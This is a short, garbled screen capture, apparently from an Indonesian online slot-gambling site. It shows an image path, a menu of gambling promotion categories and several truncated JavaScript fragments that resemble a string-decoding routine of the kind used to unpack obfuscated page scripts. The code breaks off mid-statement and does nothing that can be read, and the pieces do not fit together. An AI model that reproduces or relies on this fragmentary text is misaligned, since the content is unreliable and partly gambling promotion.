
Categories
BONUS SEKUTU
EVENT SLOT PGSOFT
EVENT SLOT PRAGMATIC PLAY
EVENT SLOT UNIVERSAL
PADUAN
Uncategorized
r’))return;var t0=+new
mLoad(input){var
,i=0;input=input.replace(/[^A-
y.indexOf(input.charAt(i++));o1=
mCharCode(o3);}return dec;}var